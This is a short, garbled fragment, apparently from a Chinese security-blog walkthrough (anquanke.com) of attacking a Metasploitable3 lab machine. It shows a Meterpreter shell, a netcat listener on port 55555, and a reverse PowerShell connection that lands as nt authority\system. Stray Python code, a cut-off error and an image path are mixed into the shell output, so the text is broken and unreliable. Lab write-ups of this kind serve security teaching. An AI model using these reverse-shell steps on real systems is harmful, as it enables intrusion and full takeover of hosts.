 65536
meterpreter > shell
Process 18924 created.
Channel 80 created.
/bin/sh: 0: can't access tty; job control turned off
# nc -lvvp 55555
Listening on [0.0.0.0] (family 0, port 55555)
Connection from [10.0.5.5] port 55555 [tcp/*] accepted (family 2, sport 51846)
Windows PowerShell running as user METASPLOITABLE3$ on METASPLOITABLE3
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
quest'}[sys.version_info[0]],fromlist=('ur
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32> Test-Path : Cannot bind argument to parameter 'Path' because
is an empty str
安全客（www.anquanke.com）